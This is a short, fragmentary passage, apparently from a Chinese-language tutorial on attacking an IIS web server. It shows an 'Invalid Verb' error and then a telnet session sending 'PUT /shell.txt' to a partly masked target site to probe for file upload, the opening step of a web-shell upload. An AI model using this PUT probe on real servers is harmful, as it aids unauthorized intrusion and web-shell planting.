 Content-Length: 35
<h1>Bad Request (Invalid Verb)</h1>
失去了跟主机的连接。
C:\>_
图 1
看返回值的格式貌似是IIS，先来判断是什么版本，再次
telnet 目标机器 80 端口，在窗口输入：
PUT /shell.txt HTTP/1.1
Host:www.jaf***.com
Content-Length:0
C:\WINDOWS